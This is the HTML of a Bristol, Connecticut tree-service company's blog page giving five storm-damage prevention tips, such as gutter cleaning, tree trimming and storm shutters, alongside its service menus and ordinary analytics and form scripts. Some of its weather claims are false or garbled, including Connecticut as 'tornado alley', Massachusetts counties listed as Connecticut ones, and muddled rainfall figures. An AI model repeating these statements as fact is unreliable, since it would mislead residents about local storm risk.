            class='et_pb_social_media_follow_network_3_tb_header et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/in/gm2-tree-service-b4296a241/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_header  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="mailto:gm2treelandscapingllc@gmail.com"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="mailto:gm2treelandscapingllc@gmail.com">gm2treelandscapingllc@gmail.com</a></h4>
						
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_header  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://maps.app.goo.gl/33eWeY31kw28L83D9"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://maps.app.goo.gl/33eWeY31kw28L83D9">Bristol, CT</a></h4>
						
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_1_tb_body et_pb_with_background et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				<section class="et_pb_module et_pb_fullwidth_header et_pb_fullwidth_header_0_tb_body et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_fullwidth_header_container left">
					<div class="header-content-container center">
					<div class="header-content">
						
						<h1 class="et_pb_module_header">How to Prevent Storm Damage: Top 5 Tips</h1>
						
						<div class="et_pb_header_content_wrapper"></div>
						
					</div>
				</div>
					
				</div>
				<div class="et_pb_fullwidth_header_overlay"></div>
				<div class="et_pb_fullwidth_header_scroll"></div>
			</section>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_body et_section_specialty" >
				
				
				
				
				
				<div class="et_pb_row">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_0_tb_body   et_pb_specialty_column  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_row_inner et_pb_row_inner_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_0_tb_body et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_content et_pb_post_content_0_tb_body">
				
				
				
				
				<p><img decoding="async" class="aligncenter" src="https://images.surferseo.art/0590e03a-bb76-49dc-b412-63264af03c0c.jpeg" alt="Trees fall on neighbor's property during a storm, forcing them to move to a safe location" width="640" height="480" /></p>
<p>Residents of Bristol, Connecticut, encounter storms every year, and these storms have gotten worse over time. Residential and commercial structures in this area have suffered significant storm damage, which is a problem for many property owners. Many locals are aware of these storms, but few are aware of how to get ready for one to avoid property damage. Repairing the damage from the hurricane season frequently costs homeowners and the federal emergency management agency thousands of dollars. You are urged to take precautions to safeguard yourself and your property from storm damage because storms are unavoidable. This article will go over 5 useful suggestions on how to prevent storm damage.</p>
<p><strong style="color: #333333; font-size: 26px;">The Types of Storms That Affect Residents of Bristol, CT</strong></p>
<p>With a risk rating of 80 for storms and 35 for heat, Connecticut is one of the hottest and stormiest states. It is in the top 10 states for heat and storm risk, with an average of 21 inches of precipitation approximately ten times a year and temperatures reaching 90 degrees Fahrenheit. Bristol, in Connecticut, is most susceptible to heat waves and storms. The following are the most typical storms in Bristol, Connecticut:</p>
<h3><strong>Hurricanes</strong></h3>
<p>The effects of hurricanes Ida, Henri, Fred, Irene, and Elsa were felt in Connecticut. Despite being in a low-risk area for hurricanes, Bristol has seen 26 hurricanes since 1936. 2011 marked the most recent occurrence.</p>
<h3><strong>Tornadoes</strong></h3>
<p>Connecticut is tornado alley, with Hartford, Litchfield, New Haven, Middlesex, Tolland, Berkshire, Hampden, Putman, and Fairfield counties being the most affected. This does not imply that Bristol is secure. Tornadoes occur on occasion, so you must have a storm safety plan in place.</p>
<h3><strong>Heavy Snowfall</strong></h3>
<p>Bristol receives between 1.0 and 11.4 inches of snow from October to April. Snowfall peaks in January at 11.4 inches.</p>
<h3><strong>Strong Winds</strong></h3>
<p>The windiest months are November through April when average speeds reach 5.2 miles per hour.</p>
<h3><strong>Heavy rainfall</strong></h3>
<p>Bristol receives rain throughout the year. January has the least amount of rain, with 1.7 inches, while October has the most, with 3.8 inches.</p>
<p>Other weather events that have caused storm damage in Bristol include:</p>
<p>Heat storms</p>
<p>Flooding</p>
<p>Thunderstorm winds</p>
<p>Flash floods</p>
<p>Severe thunderstorms</p>
<p>Floods</p>
<p>Hail storm</p>
<p>Winter storm</p>
<p data-pm-slice="1 1 []">Heat storms</p>
<p>&nbsp;</p>
<p><img decoding="async" class="aligncenter wp-image-51690 size-full" src="https://gm2treelandscapingllc.com/wp-content/uploads/s4.jpg" alt="storm damage" width="570" height="434" srcset="https://gm2treelandscapingllc.com/wp-content/uploads/s4.jpg 570w, https://gm2treelandscapingllc.com/wp-content/uploads/s4-480x365.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 570px, 100vw" /></p>
<h2><strong>How to save your property from storm damage</strong></h2>
<p>The storm season brings massive property damage, including;</p>
<ul>
<li>Damaged lawn furniture</li>
<li>Basement flooding</li>
<li>Loose fence posts from wind damage</li>
<li>Loose siding</li>
<li>Roof damage</li>
<li>Falling trees</li>
<li>Fallen electric lines</li>
<li>Death</li>
</ul>
<p>Following a storm, you must begin cleaning up to remove all damaged items and yard debris. <a href="https://gm2treelandscapingllc.com/services/24-hour-storm-damage/">Professional cleanup</a> can cost an arm and a leg, depending on the severity of the storm, and can take several days or weeks. It&#8217;s a good idea to have current flood insurance in addition to your homeowner&#8217;s insurance, as well as a fully stocked storm prep kit. The following are five tips to help you stay safe and avoid property damage during a severe storm in Bristol:</p>
<h3><strong>1. Keep Your Gutters Clean </strong></h3>
<p>Flash floods occur when your drainage system is not functioning properly. Tree issues, such as limbs and debris on the roof, gutters, downspouts, or a sump pump blockage, can cause basement flooding in your home and cause costly water damage. Before the spring rains begin, install a backup sump pump, clean your home&#8217;s roof and gutters, and ensure proper basement sealing to allow clear downspouts flow and free-flowing rainwater away from the house or neighbors&#8217; homes to prevent flood damage.</p>
<h3><strong>2. Replace missing or damaged shingles</strong></h3>
<p>During a storm, damaged or missing shingles will likely allow water into the house, exposing your property to water damage. Replacing damaged or missing shingles can help your roof stay strong and weatherproof. Other methods for preventing storm damage to the roof include replacing worn-out roofing materials, repairing loose nails, and applying protective material to the roof.</p>
<h3><strong>3. Regularly trim trees around the house</strong></h3>
<p>As a homeowner, you should inspect the trees around your house on a regular basis and trim any overgrown branches. Trees are dangerous because storms and strong <a href="https://gm2treelandscapingllc.com/2025/08/18/how-much-wind-can-tree-withstand/">winds</a> can knock them down, and those near the house end up on the roof. Furthermore, storms and high winds cause tree branches to break free and foul your gutters, as well as damage your window sidings and other nearby items. To reduce storm damage, you should consider cutting off loose tree branches.</p>
<h3><strong>4. Install storm shutters</strong></h3>
<p>During a storm, your glass windows can quickly become missiles. The debris, hail, and wind could shatter the windows, turning them into deadly weapons for whoever they come across on the way. The wind inside continues to damage your personal belongings due to damaged windows and glass doors. Storm damage can be avoided by installing impact-resistant shutters or shatter-resistant glass.</p>
<h3><strong>5. Flood-proof your house</strong></h3>
<p>Heavy rains lead to flooding, which damages homes and belongings. Basement flooding is one of the leading causes of water damage in homes. You can prevent basement flooding by clearing your drainage system and blocking the basement doors with flower pots or other heavy materials, especially during storms. However, talk to your insurance company to give you flood insurance that can help restore your property in case of storm damage.</p>
<h2><strong>Looking for storm damage cleanup services in Bristol? Call us for a 24/7 response</strong>.</h2>
<p><a href="https://gm2treelandscapingllc.com/">GM 2 tree services</a>, LLC is a family-run tree removal business that serves Bristol and the surrounding areas. Trees are necessary for your home, but they can become a hazard during a storm, destroying your roof, smashing your windows, clogging your drainage, and falling on power lines or your car garage. We provide tree removal, stump removal, land clearing, and emergency storm response services around the clock. Our Bristol storm response team is always ready to assist you. For a free estimate, call (203) 527-627 or (860) 940-5783 for emergency service.</p>

			</div><div class="et_pb_with_border et_pb_module et_pb_team_member et_pb_team_member_0_tb_body et_clickable clearfix  et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_team_member_image et-waypoint et_pb_animation_off"><img decoding="async" width="320" height="73" src="https://gm2treelandscapingllc.com/wp-content/uploads/gm-2-tree-services-logo.png" alt="Fredy Ramos" class="wp-image-53636" /></div>
				<div class="et_pb_team_member_description">
					<h3 class="et_pb_module_header">Fredy Ramos</h3>
					
					<div>Fredy Ramos is the proud owner of GM 2 Tree Services in Bristol, CT. He is committed to serving his community with local service that exceeds expectations.</div>
					
				</div>
			</div>
			</div>
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_body    et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_sidebar_0_tb_body et_pb_widget_area clearfix et_pb_widget_area_left et_pb_bg_layout_light">
				
				
				
				
				<div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><p><a class="btns" href="#quote">Get a Free Quote</a></p>
<div class="callout">
<h3></h3>
<p>Contact Us Today for More Info!</p>
<h3><a class="c-link" href="tel:8609405783" target="_blank" rel="noopener noreferrer" data-stringify-link="tel:8609405783" data-sk="tooltip_parent">(860) 940-5783</a></h3>
</div>
</div>
		</div><div id="nav_menu-6" class="et_pb_widget widget_nav_menu"><h4 class="widgettitle">Our Services</h4><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-52000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52000"><a href="https://gm2treelandscapingllc.com/services/tree-removal/">Tree Removal</a></li>
<li id="menu-item-52001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52001"><a href="https://gm2treelandscapingllc.com/services/storm-damage-cleanup/">24-Hour Storm Damage Cleanup</a></li>
<li id="menu-item-52002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52002"><a href="https://gm2treelandscapingllc.com/services/land-clearing/">Land Clearing</a></li>
<li id="menu-item-52003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52003"><a href="https://gm2treelandscapingllc.com/services/stump-grinding-root-removal/">Stump Grinding &#038; Root Removal</a></li>
<li id="menu-item-52579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52579"><a href="https://gm2treelandscapingllc.com/services/winter-services/">Winter Service</a></li>
<li id="menu-item-52004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52004"><a href="https://gm2treelandscapingllc.com/services/firewood-sales/">Firewood Sales</a></li>
</ul></div></div><div id="nav_menu-7" class="et_pb_widget widget_nav_menu"><h4 class="widgettitle">Service Areas</h4><div class="menu-service-areas-container"><ul id="menu-service-areas" class="menu"><li id="menu-item-53643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53643"><a href="/">Bristol</a></li>
<li id="menu-item-52797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52797"><a href="https://gm2treelandscapingllc.com/service-areas/bethany-ct/">Bethany</a></li>
<li id="menu-item-52962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52962"><a href="https://gm2treelandscapingllc.com/service-areas/burlington-ct/">Burlington</a></li>
<li id="menu-item-52006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52006"><a href="https://gm2treelandscapingllc.com/service-areas/cheshire-ct/">Cheshire</a></li>
<li id="menu-item-52963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52963"><a href="https://gm2treelandscapingllc.com/service-areas/farmington-ct/">Farmington</a></li>
<li id="menu-item-52800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52800"><a href="https://gm2treelandscapingllc.com/service-areas/middlebury-ct/">Middlebury</a></li>
<li id="menu-item-52007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52007"><a href="https://gm2treelandscapingllc.com/service-areas/naugatuck-ct/">Naugatuck</a></li>
<li id="menu-item-52008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52008"><a href="https://gm2treelandscapingllc.com/service-areas/new-britain-ct/">New Britain</a></li>
<li id="menu-item-52801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52801"><a href="https://gm2treelandscapingllc.com/service-areas/oakville-ct/">Oakville</a></li>
<li id="menu-item-52798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52798"><a href="https://gm2treelandscapingllc.com/service-areas/oxford-ct/">Oxford</a></li>
<li id="menu-item-52009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52009"><a href="https://gm2treelandscapingllc.com/service-areas/southington-ct/">Southington</a></li>
<li id="menu-item-52964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52964"><a href="https://gm2treelandscapingllc.com/service-areas/torrington-ct/">Torrington</a></li>
<li id="menu-item-52010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52010"><a href="https://gm2treelandscapingllc.com/service-areas/watertown-ct/">Watertown</a></li>
<li id="menu-item-52011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52011"><a href="https://gm2treelandscapingllc.com/service-areas/wolcott-ct/">Wolcott</a></li>
<li id="menu-item-52799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52799"><a href="https://gm2treelandscapingllc.com/service-areas/woodbury-ct/">Woodbury</a></li>
</ul></div></div>
			</div>
			</div>
				</div>
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_1_tb_footer foot-bottom et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="320" height="73" src="https://gm2treelandscapingllc.com/wp-content/uploads/gm-2-tree-services-logo.png" alt="The GM 2 Tree Services logo" title="GM 2 Tree Services Logo" class="wp-image-53636" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>GM 2 Tree Services is the local team for tree removal service and more in Bristol, CT. Whether you have a tree that needs removal, or land that needs clearing, we're the professional you can call. </p></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_with_border et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/gm2treelandscaping'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_with_border et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/watch?v=FKeOc56XNZQ'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_with_border et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/gm2treeservice/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_with_border et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/in/gm2-tree-service-b4296a241/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>OUR SERVICES</h3>
<hr class="footer-line" /></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="https://gm2treelandscapingllc.com/services/tree-removal/">Tree Removal</a></p>
<p><a href="https://gm2treelandscapingllc.com/services/storm-damage-cleanup/">24-Hour Storm Damage Cleanup</a></p>
<p><a href="https://gm2treelandscapingllc.com/services/land-clearing/">Land Clearing</a></p>
<p><a href="https://gm2treelandscapingllc.com/services/stump-grinding-root-removal/">Stump Grinding &amp; Root Removal</a></p>
<p><a href="https://gm2treelandscapingllc.com/services/winter-service/">Winter Service</a></p>
<p><a href="https://gm2treelandscapingllc.com/services/firewood-sales/">Firewood Sales</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Service Areas</h3>
<hr class="footer-line" /></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="https://gm2treelandscapingllc.com/">Bristol</a></p>
<p><a href="https://gm2treelandscapingllc.com/service-areas/bethany-ct/">Bethany</a></p>
<p><a href="https://gm2treelandscapingllc.com/service-areas/burlington-ct/">Burlington</a></p>
<p><a href="https://gm2treelandscapingllc.com/service-areas/cheshire-ct/">Cheshire</a></p>
<p><a href="https://gm2treelandscapingllc.com/service-areas/farmington-ct/">Farmington</a></p>
<p><a href="https://gm2treelandscapingllc.com/service-areas/middlebury-ct/">Middlebury</a></p>
<p><a href="https://gm2treelandscapingllc.com/service-areas/naugatuck-ct/">Naugatuck</a></p>
<p><a href="https://gm2treelandscapingllc.com/service-areas/new-britain-ct/">New Britain</a></p>
<p><a href="https://gm2treelandscapingllc.com/service-areas/northfield-ct/">Northfield</a></p>
<p><a href="https://gm2treelandscapingllc.com/service-areas/oakville-ct/">Oakville</a></p>
<p><a href="https://gm2treelandscapingllc.com/service-areas/southington-ct/">Southington</a></p>
<p><a href="https://gm2treelandscapingllc.com/service-areas/torrington-ct/">Torrington</a></p>
<p><a href="https://gm2treelandscapingllc.com/service-areas/watertown-ct/">Watertown</a></p>
<p><a href="https://gm2treelandscapingllc.com/service-areas/wolcott-ct/">Wolcott</a></p>
<p><a href="https://gm2treelandscapingllc.com/service-areas/woodbury-ct/">Woodbury</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: left;">Contact Us</h3>
<hr class="footer-line" /></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="https://maps.app.goo.gl/Xbt5USH7Xq2oB9qb6"><strong><span style="font-size: large;">Bristol, CT</span></strong></a></p>
<p><strong><span style="font-size: large;"><a href="tel:+18609405783">(860) 940-5783</a></span></strong></p>
<p><a href="mailto:gm2treelandscaping@gmail.com"><strong><span style="font-size: large;">gm2treelandscapingllc@gmail.com</span></strong></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2980.911413221027!2d-72.9730429845658!3d41.6576559792403!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89e7b948f055ca97%3A0xd53e45a9d8fc92d3!2sGM%202%20Tree%20%26%20Landscaping%2C%20LLC!5e0!3m2!1sen!2sph!4v1650445451624!5m2!1sen!2sph" width="100%" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><ul class="footer-menu">
<li><a href="https://gm2treelandscapingllc.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://gm2treelandscapingllc.com/term-of-use/">Term of Use</a></li>
<li><a href="https://gm2treelandscapingllc.com/about-us/">About Us</a></li>
<li><a href="https://gm2treelandscapingllc.com/sitemap/">Sitemap</a></li>
<li><a href="https://gm2treelandscapingllc.com/contact-us/">Contact Us</a></li>
</ul></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_9_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Copyright © 2026 GM 2 Tree Services LLC.. All Rights Reserved.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<a href="https://treeservicedigital.com/"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="326" height="45" src="https://gm2treelandscapingllc.com/wp-content/uploads/tsd-logo.png" alt="The Tree Service Digital logo with the words &quot;Powered by Tree Service Digital&quot;" title="tsd-logo" class="wp-image-53676" /></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="quote" class="et_pb_section et_pb_section_3_tb_footer popup et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><iframe 
          src="https://api.leadconnectorhq.com/widget/form/tm5O2GIrBTneroefjbqI" 
          style="width:100%;height:100%;border:none;border-radius:4px"
          id="inline-tm5O2GIrBTneroefjbqI" 
        data-layout="{'id':'INLINE'}"
        data-trigger-type="alwaysShow"
        data-trigger-value=""
        data-activation-type="alwaysActivated"
        data-activation-value=""
        data-deactivation-type="neverDeactivate"
        data-deactivation-value=""
        data-form-name="Website Service Request Form (Vertical)"
        data-height="634"
        data-layout-iframe-id="inline-tm5O2GIrBTneroefjbqI"
        data-form-id="tm5O2GIrBTneroefjbqI"
        title="Website Service Request Form (Vertical)"
      >
        </iframe>
        <script src="https://link.msgsndr.com/js/form_embed.js"></script>
      </div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi-child/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_team_member_0_tb_body","url":"https:\/\/gm2treelandscapingllc.com\/author\/fredy-ramos\/","target":"_self"}];
			</script>
	<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+18609405783" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#009900;" onclick='return gtag_report_conversion("tel:+18609405783");'><span>Call Now Button</span></a><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RQZ2H9NGEE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RQZ2H9NGEE');
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "GM 2 Tree Services",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "840 Wolcott St",
    "addressLocality": "Bristol",
    "addressRegion": "CT",
    "postalCode": "06010",
    "addressCountry": "US"
  },
  "telephone": "+1 860-940-5783",
  "email": "gm2treelandscapingllc@gmail.com",
  "url": "https://gm2treelandscapingllc.com/",
  "hasMap": "https://www.google.com/maps?cid=15365795574426931923",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 41.6576474,
    "longitude": -72.9708362
  },
  "description": "When you hire GM 2 Tree services LLC for your next tree job, you can rest assured that you are in the hands of experienced and accomplished tree service professionals. GM 2 Tree services LLC is a family-owned and operated business, proudly serving Bristol, Connecticut, and surrounding areas!",
  "image": "https://gm2treelandscapingllc.com/wp-content/uploads/04.png",
  "logo": "https://gm2treelandscapingllc.com/wp-content/uploads/GM2Tree_logo_revised-1.png",
  "priceRange": "100-10000",
  "currenciesAccepted": "USD",
  "paymentAccepted": ["Cash", "Credit Card"],
  "openingHoursSpecification": [
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],
      "opens": "07:00",
      "closes": "20:00"
    },
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Sunday",
      "opens": "Closed"
    }
  ],
  "sameAs": [
    "https://www.facebook.com/gm2treelandscaping",
    "https://www.youtube.com/watch?v=FKeOc56XNZQ",
    "https://www.instagram.com/gm2treeservice/",
    "https://www.linkedin.com/in/gm2-tree-service-b4296a241/"
  ],
  "additionalProperty": [
    {
      "@type": "PropertyValue",
      "name": "Tree Removal",
      "value": "https://en.wikipedia.org/wiki/Tree_care#Tree_removal"
    },
    {
      "@type": "PropertyValue",
      "name": "Stump Grinding",
      "value": "https://en.wikipedia.org/wiki/Stump_grinder"
    },
    {
      "@type": "PropertyValue",
      "name": "Arborist",
      "value": "https://en.wikipedia.org/wiki/Arborist"
    }
  ],
  "keywords": [
    "tree service bristol",
    "tree service bristol ct",
    "tree pruning bristol ct",
    "tree removal bristol ct",
    "stump grinding bristol ct",
    "tree trimming bristol ct",
    "tree service near me",
    "tree removal near me",
    "land clearing bristol ct",
    "bristol tree service"
  ]
}
</script>
<script type="text/javascript" src="https://gm2treelandscapingllc.com/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://gm2treelandscapingllc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
